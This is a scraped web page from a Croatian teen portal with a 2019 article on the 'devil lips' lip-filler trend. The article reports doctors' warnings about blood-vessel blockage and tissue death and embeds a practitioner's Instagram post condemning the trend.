lips","trend","bizarno"],"description_url":"https:\/\/teen385.dnevnik.hr\/clanak\/rubrika\/funzone\/zanimljivosti\/novi-bizarni-trend-stavljanja-lip-fillera-vise-nije-kul-samo-povecati-usne-vec-i-promijeniti-oblik---703403.html","ads_enabled":true,"page_type":"article","content_id":"article:703403","domain":"teen385.dnevnik.hr","section":"zanimljivosti","top_section":"funzone"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"usne, pove\u0107anje, lip filleri, devil lips, trend, bizarno","description_url":"https:\/\/teen385.dnevnik.hr\/clanak\/rubrika\/funzone\/zanimljivosti\/novi-bizarni-trend-stavljanja-lip-fillera-vise-nije-kul-samo-povecati-usne-vec-i-promijeniti-oblik---703403.html","ads_enabled":true,"page_type":"article","content_id":"article:703403","domain":"teen385.dnevnik.hr","section":"zanimljivosti","top_section":"funzone","target_video_duration":"duration_60_120","target_site":"teen385"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/teen385.css" />
    <script src="https://bundle.dnevnik.hr/prod/teen385.bundle.js"></script>




        		<script async src='https://hl.upscore.com/config/showbuzz.dnevnik.hr.js'></script> 
        
	</head>
	<body class="article-page article-style-regular 
    site-10031 section-funzone light-g">


<div id="content" style="position: relative;">
<div class="b-desktop">


<div class="header">
	<div class="c">
		<div class="top"></div>
		<a class="mobile-menu-toggle"></a>
		<div class="logo">
			<a href="/"><img alt="teen385 logo" src="/static/hr/cms/teen385/img/logo.png"></a>
		</div>

		<ul class="menu mobile-menu">
			<li class="no-sub" data-ga4="menu-header"><a class="moda" href="/rubrika/moda" data-section-id="200220">MODA</a><span class="dd"></span>
				<ul>
					<li><a href="/rubrika/moda/modne-vijesti" data-section-id="200221">Modne vijesti</a></li>
					<li><a href="/rubrika/moda/moj-stil" data-section-id="200222">Moj stil</a></li>
					<li><a href="/rubrika/moda/modni-leksikon" data-section-id="200223">Modni leksikon</a></li>
					<li><a href="/rubrika/moda/zvjezdani-stil" data-section-id="200224">Zvjezdani stil</a></li>
				</ul>
			</li>
			<li><a class="savjeti" href="/rubrika/savjeti" data-section-id="200240" data-ga4="menu-header">SAVJETI</a><span class="dd"></span>
				<ul>
					<li><a href="/rubrika/savjeti/ljubav-sex" data-section-id="200241">Ljubav &amp; Sex</a></li>
					<li><a href="/rubrika/savjeti/obitelj-prijatelji" data-section-id="200242">Obitelj &amp; Prijatelji</a></li>
					<li><a href="/rubrika/savjeti/skola-posao" data-section-id="200243">Škola &amp; Posao</a></li>
					<li><a href="/rubrika/savjeti/svastara" data-section-id="200244">Svaštara</a></li>
					<li><a href="/rubrika/savjeti/zdravlje-tijelo" data-section-id="200245">Zdravlje &amp; tijelo</a></li>
					<li><a href="/rubrika/savjeti/samo-hrabro" data-section-id="200246">Hrabri telefon</a></li>
				</ul>
			</li>
			<li class="no-sub"><a class="showbiz" href="/rubrika/showbiz" data-section-id="200210" data-ga4="menu-header">SHOWBIZ</a><span class="dd"></span>
				<ul>
					<li><a href="/rubrika/showbiz/glazba" data-section-id="200211">Glazba</a></li>
					<li><a href="/rubrika/showbiz/film" data-section-id="200212">Film</a></li>
					<li><a href="/rubrika/showbiz/tv" data-section-id="200213">TV</a></li>
					<li><a href="/rubrika/showbiz/serije" data-section-id="200214">Serije</a></li>
					<li><a href="/rubrika/showbiz/celebrity" data-section-id="200215">Celebrity</a></li>
				</ul>
			</li>
			<li><a class="funzone" href="/rubrika/funzone" data-section-id="200230" data-ga4="menu-header">FUNZONE</a><span class="dd"></span>
				<ul>
					<li><a href="/rubrika/funzone/zanimljivosti" data-section-id="200231">Zanimljivosti</a></li>
					<li><a href="/rubrika/funzone/testovi" data-section-id="200232">Testovi</a></li>
					<li><a href="/rubrika/funzone/sareni-horoskop/" data-section-id="200233">Horoskop</a></li>
					<li><a href="/rubrika/funzone/teen-novinar/" data-section-id="200234">Teen Novinar</a></li>
				</ul>
			</li>
			<li class="facebook" data-ga4="social-header"><a target="_blank" href="https://www.facebook.com/teen385/"></a></li>
			<li class="instagram" data-ga4="social-header"><a target="_blank" href="https://www.instagram.com/portal_teen385/"></a></li>
			<li class="youtube" data-ga4="social-header">
				<a target="_blank" href="https://www.youtube.com/channel/UCXroAbM9BS0QT2OevrbPX-A">
					<svg height="511pt" viewBox="0 -71 511.99912 511" width="511pt" xmlns="http://www.w3.org/2000/svg"><path d="m255.980469 370.492188c-.042969 0-.089844 0-.136719 0-15.449219-.105469-152.027344-1.351563-190.722656-11.816407-27.042969-7.269531-48.390625-28.59375-55.679688-55.640625-10.125-38.011718-9.4804685-111.195312-9.410156-117.039062-.0664062-5.816406-.71875-79.605469 9.378906-117.929688.011719-.035156.019532-.074218.03125-.109375 7.207032-26.738281 29.035156-48.722656 55.613282-56.011719.066406-.019531.136718-.035156.203124-.054687 38.257813-10.054687 175.105469-11.285156 190.585938-11.390625h.277344c15.488281.105469 152.429687 1.351562 190.769531 11.832031 26.972656 7.25 48.304687 28.546875 55.613281 55.558594 10.503906 38.351563 9.53125 112.300781 9.425782 118.542969.074218 6.148437.6875 78.675781-9.378907 116.878906-.007812.039062-.019531.074219-.027343.109375-7.292969 27.046875-28.636719 48.371094-55.710938 55.648437-.035156.011719-.074219.019532-.109375.03125-38.253906 10.050782-175.105469 11.28125-190.582031 11.390626-.046875 0-.09375 0-.140625 0zm-207.90625-292.167969c-8.890625 33.828125-8.050781 106.675781-8.042969 107.410156v.527344c-.265625 20.203125.667969 78.710937 8.046875 106.421875 3.578125 13.269531 14.105469 23.78125 27.457031 27.371094 28.550782 7.722656 139.789063 10.152343 180.445313 10.4375 40.761719-.285157 152.164062-2.648438 180.503906-10.0625 13.308594-3.601563 23.800781-14.078126 27.402344-27.363282 7.386719-28.117187 8.3125-86.339844 8.042969-106.414062 0-.210938 0-.421875.003906-.632813.367187-20.445312-.355469-79.636719-8.011719-107.570312-.007813-.027344-.015625-.054688-.019531-.082031-3.59375-13.328126-14.125-23.839844-27.476563-27.429688-28.273437-7.730469-139.691406-10.152344-180.445312-10.4375-40.734375.285156-152.027344 2.644531-180.453125 10.050781-13.097656 3.632813-23.863282 14.519531-27.453125 27.773438zm435.136719 219.894531h.011718zm-278.210938-31.726562v-161.996094l140 81zm0 0"/></svg>
				</a>
			</li>
			<li class="search">
				<a data-click-event="ntlib.search.open"></a>
			</li>
			
    						<li class="cm-icon twc-widget no-sub">
                                <comments-widget-user-menu></comments-widget-user-menu>
                                <link rel="stylesheet"
                                        href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
                                <script
                                        src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
                                </script>
                        </li>
					</ul>
	</div>	
</div>
<div class="mobile-distance">
</div>
<div class="header__network" data-ga4="menu-network">
                <ul class="list">
                        <li class="dnevnik"><a href="https://dnevnik.hr"><span></span>Dnevnik.hr</a></li>
                        <li class="news"><a href="https://dnevnik.hr/vijesti"><span></span>Vijesti</a></li>
                        <li class="gol"><a href="https://gol.dnevnik.hr/"><span></span>Sport</a></li>
                        <li class="sb"><a href="https://showbuzz.dnevnik.hr/"><span></span>Showbizz</a></li>
                        <li class="zd"><a href="https://zadovoljna.dnevnik.hr/"><span></span>Lifestyle</a></li>
                        <li class="pk"><a href="https://punkufer.dnevnik.hr/"><span></span>Putovanja</a></li>
                        <li class="zimo"><a href="https://zimo.dnevnik.hr/"><span></span>Tech</a></li>
                        <li class="kz"><a href="https://krenizdravo.dnevnik.hr/"><span></span>Zdravlje</a></li>
                        <li class="biznis"><a href="https://forbes.dnevnik.hr/"><span></span>Biznis</a></li>
                        <li class="fun"><a href="https://folder.dnevnik.hr/"><span></span>Zabava</a></li>
                        <li class="teen"><a href="https://teen385.dnevnik.hr/"><span></span>Teen</a></li>
			<li class="tv"><a href="https://novatv.dnevnik.hr/"><span></span>Tv</a></li>
                </ul>
</div>
<div class="c x article-cx preview-container" id="article-container">
<div class="c x"><div class="ad">
<div class="banner-holder inside-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-1">
                                <!-- DFP: inside-1 (/18087324/TEEN385_DESK/teen385_desk_1) -->
<div class="banner-inner" id="teen385_desk_1"></div>

        </div>
</div></div>


<div
	class="article-inner spaced-paragraphs ">
	<div class="article">
				<picture>
			<source media="(max-width:640px)" srcset="https://image.dnevnik.hr/media/images/560x352/Jun2024/62840866-slika-nije-pronadjena.jpg">
			<img src="https://image.dnevnik.hr/media/images/840x528/Jun2024/62840866-slika-nije-pronadjena.jpg" alt="Slika nije pronađena">
		</picture>
		<div class="overlay">
			<p class="article-category" data-ga4-recomm-type="article-label-subtitle">
				<a class="bg"
					href="/rubrika/funzone/zanimljivosti/">Zanimljivosti</a>
			</p>
			<div class="article-info x">
				<h1>Novi bizarni trend stavljanja lip fillera – više nije kul samo povećati usne već i promijeniti oblik</h1>
			</div>
		</div>
		
	</div>

	
	<div class="article-head">
		<p class="article-date">
			<span class="article-author">
								teen385
				</span>10.12.2019<br>
			<span class="media-data">
								Slika nije pronađena
												<span class="media-data-author">Foto: Teen385</span>
							</span>
			<a data-scroll-to="twc-comments" class="anchor-comments">komentari</a>
		</p>
						<p class="sharing" data-ga4="social-article-top">
			<a class="share-fb" data-href="https://teen385.dnevnik.hr/clanak/rubrika/funzone/zanimljivosti/novi-bizarni-trend-stavljanja-lip-fillera-vise-nije-kul-samo-povecati-usne-vec-i-promijeniti-oblik---703403.html"
				href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fteen385.dnevnik.hr%2Fclanak%2Frubrika%2Ffunzone%2Fzanimljivosti%2Fnovi-bizarni-trend-stavljanja-lip-fillera-vise-nije-kul-samo-povecati-usne-vec-i-promijeniti-oblik---703403.html&amp;src=sdkpreparse"
				target="_blank" title="Podijeli na Facebooku"></a>
			<a class="share-tw"
				href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fteen385.dnevnik.hr%2Fclanak%2Frubrika%2Ffunzone%2Fzanimljivosti%2Fnovi-bizarni-trend-stavljanja-lip-fillera-vise-nije-kul-samo-povecati-usne-vec-i-promijeniti-oblik---703403.html&text=Novi%20bizarni%20trend%20stavljanja%20lip%20fillera%20%E2%80%93%20vi%C5%A1e%20nije%20kul%20samo%20pove%C4%87ati%20usne%20ve%C4%87%20i%20promijeniti%20oblik"
				target="_blank" title="Podijeli na Twitteru"></a>
			<a class="share-wapp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fteen385.dnevnik.hr%2Fclanak%2Frubrika%2Ffunzone%2Fzanimljivosti%2Fnovi-bizarni-trend-stavljanja-lip-fillera-vise-nije-kul-samo-povecati-usne-vec-i-promijeniti-oblik---703403.html"
                            	data-action="share/whatsapp/share"
				data-text="Novi bizarni trend stavljanja lip fillera – više nije kul samo povećati usne već i promijeniti oblik"
				data-href="https://teen385.dnevnik.hr/clanak/rubrika/funzone/zanimljivosti/novi-bizarni-trend-stavljanja-lip-fillera-vise-nije-kul-samo-povecati-usne-vec-i-promijeniti-oblik---703403.html" title="Podijeli na WhatsAppu"
				target="_blank"></a>
			<a class="share-viber" href="viber://forward?text=https%3A%2F%2Fteen385.dnevnik.hr%2Fclanak%2Frubrika%2Ffunzone%2Fzanimljivosti%2Fnovi-bizarni-trend-stavljanja-lip-fillera-vise-nije-kul-samo-povecati-usne-vec-i-promijeniti-oblik---703403.html"
				title="Podijeli na Viberu" target="_blank"></a>
		</p>

		<p class="article-teaser">
			Doktori upozoravaju djevojke da ovo ne rade!
		</p>
	</div>

	<div class="article-inner-body">
		<div class="banner-fltr-width">
			
<p><b>Ovaj je trend navodno nastao u Rusiji, a zove se 'devil lips' tj. vražje usne. Zašto? Zbog oblika u kojem budu usne nakon što se stave umeci u njih. Izgleda prečudno i ni malo lijepo. </b></p>
<div>'Vražje usne' su postale <b>najnoviji i vjerojatno najbizarniji trend koji se pojavio u zadnje vrijeme</b>. Sve više po društvenim mrežama izletavaju fotke djevojaka s usnama koje su povećale, ali sada su se pojavile <b>nove fotke na kojima nisu samo veće usne, već imaju i drugačiji oblik. </b>Ova viralna senzacija navodno je krenula u Rusiji, a sada je već u punom zamahu i u Velikoj Britaniji.<b> Djevojke stavljaju umetke zbog kojih im usne izgledaju kao da imaju rogove. </b>Teško je i opisati, možda najbolje da i sami pogledate...</div>
<div><br></div>
<div align="center"><p></p></div>
<div align="center"><br></div>
<div>Izgleda<b> neprirodno i opasno</b> je. Iako se ne radi o promjeni za zauvijek, već <b>o kratkotrajnom efektu</b>, doktori upozoravaju djevojke da ovo ne rade. <b>Da bi se dobio ovakav oblik, filleri se ne stavljaju na isto mjesto gdje se stavljaju kada netko samo želi povećati usne. </b>Zbog toga, ovo je opasnija verzija i vrlo se lako može dogoditi da umjesto u usni umetak završi u krvnim žilama i uzrokuje začepljenje koje može dovesti do toga da se osobi umrtvi tkivo na tom dijelu lica.</div>
<div><br></div>
<div align="center">
<blockquote class="instagram-media" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/p/B5lpz6mjEUc/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="12" style="" background: border:0 border-radius:3px box-shadow:0="" rgba margin:="" max-width:540px min-width:326px padding:0 width:99.375 width:-webkit-calc width:calc><div style="padding:16px;"> <a href="https://www.instagram.com/p/B5lpz6mjEUc/?utm_source=ig_embed&amp;utm_campaign=loading" style="" background: line-height:0 padding:0="" text-align:center text-decoration:none width:100 target="_blank"> <div style="" display:="" flex flex-direction:="" row align-items:="" center> <div style="background-color:" border-radius:="" flex-grow:="" height:="" margin-right:="" width:=""></div> <div style="display:" flex flex-direction:="" column flex-grow:="" justify-content:="" center> <div style="" background-color:="" border-radius:="" flex-grow:="" height:="" margin-bottom:="" width:=""></div> <div style="" background-color:="" border-radius:="" flex-grow:="" height:="" width:=""></div>
</div>
</div>
<div style="padding:"></div> <div style="display:block;" height:50px margin:0="" auto="" width:50px><svg width="50px" height="50px" viewbox="0" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000," fill="#000000"><g><path d="M556.869,30.41" c554.814 c553.148 c558.924 c560.59 m541 c535.114 c530.342 c546.887 c551.658 c532.1 c524.886 c549.9 c557.115 m565.378 c565.244 c563.803 c561.058 c557.607 c549.944 c533.003 c525.979 c521.94 c518.846 c517.244 c516.479 c516.448 c516.755 c518.197 c520.942 c524.393 c532.057 c548.997 c556.021 c560.06 c563.154 c564.756 c565.522 c565.552 m570.82 c570.674 c568.659 c564.297 c558.743 c550.169 c532.853 c525.438 c519.376 c514.368 c511.834 c511.035 c511 c511.326 c513.342 c517.703 c523.257 c531.831 c549.148 c556.562 c562.623 c567.633 c570.167 c570.966 c571></path></g></g></g></svg></div>
<div style="padding-top:"> <div style="" color: font-family:arial font-size:14px font-style:normal font-weight:550 line-height:18px> View this post on Instagram</div>
</div>
<div style="padding:"></div> <div style="display:" flex flex-direction:="" row margin-bottom:="" align-items:="" center>
<div> <div style="background-color:" border-radius:="" height:="" width:="" transform:="" translatex translatey></div> <div style="background-color:" height:="" transform:="" rotate translatex translatey width:="" flex-grow:="" margin-right:="" margin-left:=""></div> <div style="background-color:" border-radius:="" height:="" width:="" transform:="" translatex translatey></div>
</div>
<div style="margin-left:"> <div style="" background-color:="" border-radius:="" flex-grow:="" height:="" width:=""></div> <div style="" width:="" height:="" border-top:="" solid="" transparent border-left:="" border-bottom:="" transform:="" translatex translatey rotate></div>
</div>
<div style="margin-left:" auto> <div style="" width:="" border-top:="" solid="" border-right:="" transparent transform:="" translatey></div> <div style="" background-color:="" flex-grow:="" height:="" width:="" transform:="" translatey></div> <div style="" width:="" height:="" border-top:="" solid="" border-left:="" transparent transform:="" translatey translatex></div>
</div>
</div></a> <p style="" margin:8px="" padding:0=""> <a href="https://www.instagram.com/p/B5lpz6mjEUc/?utm_source=ig_embed&amp;utm_campaign=loading" style="" color: font-family:arial font-size:14px font-style:normal font-weight:normal line-height:17px text-decoration:none word-wrap:break-word target="_blank">This trend is WRONG on all levels .. devil lips!? It looks unnatural and ridiculous. The clue is in the title really .. it is unnecessary disfigurement! Wether it is tattooing and/or filler .. it looks terrible. I thought it was photoshop and a joke for Halloween when I first saw it but apparently not. Please don’t be naive and follow silly trends like this. You will not be able to reverse it easily and go back to your natural lips if at all. Your lip border will be distorted and it won’t wear off evenly so you will have frilly lips for years to come. There are 20 more reasons I can think of. No one should encourage clients or teach this to practitioners and enable them to disfigure someone elses face deliberately. It’s not make up you can’t wipe it off. I have never even seen an Mua create devil shaped lips from make up unless it was perhaps for an editorial piece. I mean who would even be willing to try it? Was it founded by someone accidentally messing up someone’s lips? I don’t understand where it even comes from? This is really one of the worst aesthetic/cosmetic procedures I’ve ever seen  #devillips #wrong</a></p> <p style="" color: font-family:arial font-size:14px line-height:17px margin-bottom:0 margin-top:8px overflow:hidden padding:8px="" text-align:center text-overflow:ellipsis white-space:nowrap>A post shared by <a href="https://www.instagram.com/nilamholmes/?utm_source=ig_embed&amp;utm_campaign=loading" style="" color: font-family:arial font-size:14px font-style:normal font-weight:normal line-height:17px target="_blank"> Nilam Holmes</a> (@nilamholmes) on <time style="" font-family:arial font-size:14px line-height:17px datetime="2019-12-02T23:22:58+00:00">Dec 2, 2019 at 3:22pm PST</time></p>
</div></blockquote>
<script async="" src="//www.instagram.com/embed.js"></script><br>
</div><span class="related-news list d-vert in-body stretched" data-ga4-recomm-type="top-3-related">
  <span class="related-news__header tp-label">U trendu</span>
  <span class="rl-holder">
          <span class="related-item siteid-10031" data-ga4="article-related-news" data-ga4-article-id="957309" data-ga4-section="funzone" data-ga4-category="testovi" data-ga4-style="article.vijest">
        <a href="https://teen385.dnevnik.hr/clanak/funzone/testovi/kviz-tezak-kviz-opceg-znanja-na-kojem-ce-samo-genijalci-imati-svih-8-tocnih-odgovora---957309.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jul2024/62866577-sheldon-cooper.jpg" alt="Sheldon Cooper" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">DAJTE SVE OD SEBE</span>
            <span class="title">KVIZ: Težak kviz znanja na kojem će samo genijalci imati svih 8 točnih odgovora</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-10031" data-ga4="article-related-news" data-ga4-article-id="958214" data-ga4-section="funzone" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
        <a href="https://teen385.dnevnik.hr/clanak/funzone/zanimljivosti/test-znanja-ako-ne-morate-googlati-znacenje-ovih-7-pojmova-pametniji-ste-od-vecine---958214.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Aug2025/63139354-djevojka-nosi-naocale.jpg" alt="Djevojka nosi naočale" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">(NE)ZNANJE</span>
            <span class="title">Test znanja: Ako ne morate googlati značenja ovih 7 pojmova, pametniji ste od većine</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-10031" data-ga4="article-related-news" data-ga4-article-id="957291" data-ga4-section="savjeti" data-ga4-category="zdravlje & tijelo" data-ga4-style="article.vijest">
        <a href="https://teen385.dnevnik.hr/clanak/savjeti/zdravlje-tijelo/pica-koja-treba-redovito-piti-ako-zelite-cistu-kozu-lica-neka-od-ovih-10-vam-trebaju-postati-favoriti---957291.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Jan2026/63235822-zeleni-smoothie.webp" alt="" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">ZDRAVA I DOBRA ZA KOŽU</span>
            <span class="title">Pića koja treba redovito piti ako želite čistu kožu lica: Neka od ovih 10 vam trebaju postati favoriti</span>
          </span>
        </a>
      </span>
      </span>
</span>
<p>Ako se nekome ovaj oblik usana baš jako jako sviđa, može ga kreirati uz pomoć šminke – olovke za usne i ruževa. </p><div class="banner-holder inside-2" itemscope itemtype="http://schema.org/WPAdBlock">
			<!-- DFP: inside-2 (/18087324/TEEN385_DESK/teen385_desk_2) -->
<div class="banner-inner" id="teen385_desk_2"></div>

	</div>
<p><i>Foto: Freepik – nensuria/ Instagram/ Instagram printscreen<br><br>M.T.<br><br>Pogledajte još: <br><br><a href="http://www.teen385.com/funzone/zanimljivosti/instagramom-hara-novi-bizarni-trend-ljudi-sada-fotosopiraju-i-ovaj-dio-tijela-i-izgledaju-precudno" target="_blank">Instagramom hara novi bizarni trend – ljudi sada fotošopiraju i ovaj dio tijela i izgledaju prečudno</a><br><br><a href="http://www.teen385.com/funzone/zanimljivosti/wtf-viralni-trend-s-tik-toka-cure-zele-imati-usne-kao-kylie-jenner-i-to-postizu-na-bizaran-nacin" target="_blank">[WTF] Viralni trend s Tik Toka: Cure žele imati usne kao Kylie Jenner i to postižu na bizaran način</a><br><br><a href="http://www.teen385.com/savjeti/zdravlje-tijelo/svi-to-zelimo-kako-da-tvoje-usne-izgledaju-prirodno-vece" target="_blank">Svi to želimo – kako da tvoje usne izgledaju prirodno veće?</a></i></p>

			<div class="x"></div>
		</div>
	</div>

	<div class="sharing-line">
		<p class="sharing" data-ga4="social-article-bottom">
			<span>Podijeli s frendovima!</span>
			<a class="share-fb"
				href="https://www.facebook.com/sharer/sharer.php?u=https://teen385.dnevnik.hr/moda/moj-stil/cipele-u-kojima-ce-ti-noge-izgledati-dulje-ima-6-modela-koji-ce-napraviti-taj-trik"
				target="_blank"></a>
			<a class="share-tw"
				href="https://twitter.com/share?text=Cipele u kojima će ti noge izgledati dulje – ima 6 modela koji će napraviti taj trik&url=https://teen385.dnevnik.hr/434c2"
				target="_blank"></a>
			<a class="share-wapp" href="whatsapp://send?text=https://teen385.dnevnik.hr/434c2"
				data-action="share/whatsapp/share"
				data-text="Cipele u kojima će ti noge izgledati dulje – ima 6 modela koji će napraviti taj trik"
				data-href="https://teen385.dnevnik.hr/434c2" title="Podijeli na WhatsAppu"
				target="_blank"></a>
			<a class="share-viber" href="viber://forward?text=https://teen385.dnevnik.hr/"
				title="Podijeli na Viberu" target="_blank"></a>
		</p>
		<div class="fb-like"
			data-href="https://teen385.dnevnik.hr/moda/moj-stil/cipele-u-kojima-ce-ti-noge-izgledati-dulje-ima-6-modela-koji-ce-napraviti-taj-trik"
			data-layout="button_count" data-action="like" data-size="large" data-show-faces="true"
			data-share="true"></div>
	</div>
</div>
<div class="side">

<div class="side-holder article-news-block s-aside" data-ga4="article-read-more">
	<p class="caption"><span>Više iz rubrike</span></p>

	<div class="article small" data-ga4="article" data-ga4-article-id="884553" data-ga4-section="funzone" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
										
		<a class="article-small-img-hold" data-upscore-url href="/clanak/funzone/zanimljivosti/na-kojoj-strani-kreveta-spavate-postoji-zenska-i-muska-strana-i-posljedice-ako-spavate-na-krivoj---884553.html" data-content-id="article:884553">
			<img src="https://image.dnevnik.hr/media/images/386x243/Dec2024/62972036-spavanje.jpg">
		</a>

		<div class="overlay">
			<p class="article-category"><a class="funzone bg" href="/rubrika/funzone/zanimljivosti/">Zanimljivosti</a></p>
			<div class="article-info x">
				<span class="subtitle" data-cms2-content-element="subTitle">RAZLOG ZAŠTO STE SOLO?</span>
				<h3><a href="/clanak/funzone/zanimljivosti/na-kojoj-strani-kreveta-spavate-postoji-zenska-i-muska-strana-i-posljedice-ako-spavate-na-krivoj---884553.html">Na kojoj strani kreveta spavate? Postoji ženska i muška strana – i posljedice ako spavate na krivoj</a></h3>
			</div>
		</div>
	</div>
	<div class="article small" data-ga4="article" data-ga4-article-id="949571" data-ga4-section="moda" data-ga4-category="modne vijesti" data-ga4-style="article.vijest">
										
		<a class="article-small-img-hold" data-upscore-url href="/clanak/moda/moj-stil/koje-su-torbe-u-trendu-ove-zime-7-torbi-koje-krase-modnu-reviju---949571.html" data-content-id="article:949571">
			<img src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63209322-torbe-za-zimu.jpg">
		</a>

		<div class="overlay">
			<p class="article-category"><a class="moda bg" href="/rubrika/moda/modne-vijesti/">Modne vijesti</a></p>
			<div class="article-info x">
				<span class="subtitle" data-cms2-content-element="subTitle">TORBE ZA ZIMU</span>
				<h3><a href="/clanak/moda/moj-stil/koje-su-torbe-u-trendu-ove-zime-7-torbi-koje-krase-modnu-reviju---949571.html">Torbe koje će vladati ove zime: 5 modela torbi koje su sada u trendu</a></h3>
			</div>
		</div>
	</div>
	<div class="article small" data-ga4="article" data-ga4-article-id="957725" data-ga4-section="moda" data-ga4-category="zvjezdani stil" data-ga4-style="article.vijest">
										
		<a class="article-small-img-hold" data-upscore-url href="/clanak/moda/zvjezdani-stil/modna-greska-bella-hadid-bi-mogla-postati-novi-trend-koji-ce-svi-kopirati---957725.html" data-content-id="article:957725">
			<img src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237245-bella-hadid.jpg">
		</a>

		<div class="overlay">
			<p class="article-category"><a class="moda bg" href="/rubrika/moda/zvjezdani-stil/">Zvjezdani stil</a></p>
			<div class="article-info x">
				<span class="subtitle" data-cms2-content-element="subTitle">PRIJE SE NOSILO</span>
				<h3><a href="/clanak/moda/zvjezdani-stil/modna-greska-bella-hadid-bi-mogla-postati-novi-trend-koji-ce-svi-kopirati---957725.html">Modna greška Belle Hadid bi mogla postati novi trend koji će svi kopirati</a></h3>
			</div>
		</div>
	</div>

	<div class="x"></div>	
</div>

<div class="ad">
<div class="banner-holder aside-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="aside-1">
                                <!-- DFP: aside-1 (/18087324/TEEN385_DESK/teen385_desk_aside_1) -->
<div class="banner-inner" id="teen385_desk_aside_1"></div>

        </div>
</div><div class="ad">
<div class="banner-holder aside-2" itemscope itemtype="http://schema.org/WPAdBlock" data-label="aside-2">
                                <!-- DFP: aside-2 (/18087324/TEEN385_DESK/teen385_desk_aside_2) -->
<div class="banner-inner" id="teen385_desk_aside_2"></div>

        </div>
</div><div class="ad">
<div class="banner-holder aside-3" itemscope itemtype="http://schema.org/WPAdBlock" data-label="aside-3">
                                <!-- DFP: aside-3 (/18087324/TEEN385_DESK/teen385_desk_aside_3) -->
<div class="banner-inner" id="teen385_desk_aside_3"></div>

        </div>
</div></div>

<div class="comments-widget twc-widget">
<div id="twc-comments">
                                                <link rel="stylesheet" href="https://widget.dnevnik.hr/widget-comments/prod/comments-article.css" />
                        <comments-widget redirect articleid="703403"></comments-widget>
                        <script src="https://widget.dnevnik.hr/widget-comments/prod/comments-article.js"></script>
                
        </div>
  
</div>
<div class="banner-holder bot-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="bot-1">
                                <!-- DFP: bot-1 (/18087324/TEEN385_DESK/teen385_desk_bot-1) -->
<div class="banner-inner" id="teen385_desk_bot-1"></div>

        </div>

<div class="related-news related list no-imgs tabs lmr" data-ga4-recomm-type="latest-and-most-read">

    <span class="related-tabs">
        <span class="tab-btn" data-tab="aktualno">inspirativno</span>
        <span class="tab-btn active" data-tab="najcitanije">najčitanije</span>
    </span>

    <div class="rl-holder">
        <div class="tab-content" data-tab="aktualno" data-ga4-tab="aktualno">
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="958250" data-ga4-section="savjeti" data-ga4-category="obitelj & prijatelji" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/savjeti/obitelj-prijatelji/jeste-li-dobar-prijatelj-10-znakova-da-ste-bolji-prijatelj-nego-sto-to-mislite---958250.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238748-pozivanje-u-zagrljaj.jpg"
                                    alt="Jeste li dobar prijatelj? 10 znakova da ste bolji prijatelj nego što to mislite">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>PRAVI PRIJATELJ</span></div>
                        <div class="title">Jeste li dobar prijatelj? 10 znakova da ste bolji prijatelj nego što to mislite</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="958223" data-ga4-section="funzone" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/funzone/zanimljivosti/svi-isprobavaju-viralni-cheesecake-koji-ce-biti-gotov-za-par-minuta-i-uspijeva-bas-svima---958223.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238685-viralni-cheesecake.jpg"
                                    alt="Svi isprobavaju viralni cheesecake koji će biti gotov za par minuta i uspijeva baš SVIMA">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>ISPROBAJTE I VI</span></div>
                        <div class="title">Svi isprobavaju viralni cheesecake za koji treba samo par minuta i koji uspijeva baš SVIMA</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="958214" data-ga4-section="funzone" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
